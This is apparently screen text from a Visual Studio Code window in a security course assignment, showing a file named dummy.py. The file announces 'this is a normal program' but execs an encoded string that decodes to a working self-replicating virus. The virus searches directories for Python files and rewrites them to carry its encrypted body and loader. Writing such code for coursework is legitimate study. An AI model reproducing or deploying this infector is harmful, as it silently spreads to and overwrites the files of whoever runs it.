 Activities Visual Studio Code Fri Feb 17, 06:47 74 %
dummy.py - ass2 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ··· virus.py dummy.py × antivirus.py ···
OPEN EDITORS
virus.py
× dummy.py
antivirus.py
ASS2
> __pycache__
> .ipynb_checkpoints
antivirus.py
dummy.py
virus.ipynb
virus.py
dummy.py > ...
1 SIGNATURE = "CS547 SECURITY"
2 code = """jnqpsu!pt jnqpsu!sboepn dpef!>!(( efg!fodszqu)tus`dpef*;
!!!!fod`tus!>!## !!!!gps!d!jo!tus`dpef; !!!!!!!!fod`tus!>!fod`tus,!dis)pse)d*!,
!2* !!!!sfuvso!fod`tus ovn`mjoft>!72 efg!tfbsdi)qbui*; !!!!gjmftupjogfdu>\^ !!!!gjmfmjtu>pt/mjtuejs)
qbui* !!!!gps!gobnf!jo!gjmfmjtu; !!!!!!!!jg!pt/qbui/jtejs)qbui,#0#,gobnf*; !!!!!!!!!!!!gjmftupjogfdu/
fyufoe)tfbsdi)qbui,#0#,gobnf** !!!!!!!!fmjg!gobnf\.4;^>>#/qz#;
!!!!!!!!!!!!jogfdufe!>!Gbmtf !!!!!!!!!!!!gps!mjof!jo!pqfo)qbui,#0#,gobnf*; !!!!!!!!!!!!!!!!jg!
(TJHOBUVSF!>!#DT658!TFDVSJUZ#(!jo!mjof;
!!!!!!!!!!!!!!!!!!!!jogfdufe>!Usvf !!!!!!!!!!!!!!!!!!!!csfbl !!!!!!!!!!!!jg!jogfdufe!>>!Gbmtf;
!!!!!!!!!!!!!!!!gjmftupjogfdu/bqqfoe)qbui,#0#,gobnf* !!!!sfuvso!gjmftupjogfdu efg!jogfdu)gjmftupjogfdu*;
!!!!wjsvt!>!pqfo)(wjsvt/qz(* !!!!wjsvttusjoh!>!## !!!!gps!j-mjof!jo!fovnfsbuf)wjsvt*; !!!!!!!!jg!j?
>1!boe!j=!ovn`mjoft; !!!!!!!!!!!!wjsvttusjoh,>!mjof !!!!wjsvt/dmptf)* !!!!wjsvttusjoh!>!fodszqu)
wjsvttusjoh* !!!!gps!gobnf!jo!gjmftupjogfdu; !!!!!!!!g>pqfo)gobnf* !!!!!!!!ufnq>g/sfbe)* !!!!!!!!g/dmptf)
* !!!!!!!!g>pqfo)gobnf-#x#* !!!!!!!!qsjou)(TJHOBUVSF!>!#DT658!TFDVSJUZ#(-gjmf>g* !!!!!!!!qsjou)(dpef!>!]#]
#]#(-gjmf>g-foe>((* !!!!!!!!qsjou)wjsvttusjoh-gjmf>g* !!!!!!!!qsjou)(]#]#]#(-gjmf>g* !!!!!!!!qsjou)
(efg!efdszqu)fod`dpef*;(-gjmf>g* !!!!!!!!qsjou)(]uefd`tus>](]((-gjmf>g* !!!!!!!!qsjou)(]ugps!d!jo!fod`dpef;
(-gjmf>g* !!!!!!!!qsjou)(]u]uefd`tus!>!efd`tus,dis)pse)d*!.!2*(-gjmf>g* !!!!!!!!qsjou)(]usfuvso!efd`tus
(-gjmf>g* !!!!!!!!qsjou)(fyfd)efdszqu)dpef**(-gjmf>g* !!!!!!!!qsjou)ufnq-gjmf>g* !!!!!!!!g/dmptf)
* efg!qbzmpbe)*; !!!!jg!sboepn/sboejou)2-5*!>>!5!; !!!!!!!!qsjou)#WJSVT!BDUJPO#* gjmftupjogfdu!>!tfbsdi)
pt/qbui/bctqbui)##** jogfdu)gjmftupjogfdu* qbzmpbe)*
3 """
4 def decrypt(enc_code):
5 dec_str=''
6 for c in enc_code:
7 dec_str = dec_str+chr(ord(c) - 1)
8 return dec_str
9 exec(decrypt(code))
10 print('\nthis is a normal program\n')
11
> OUTLINE
> TIMELINE
0 0 Ln 2, Col 555 Spaces: 4 UTF-8 LF Python 3.6.9 64-bit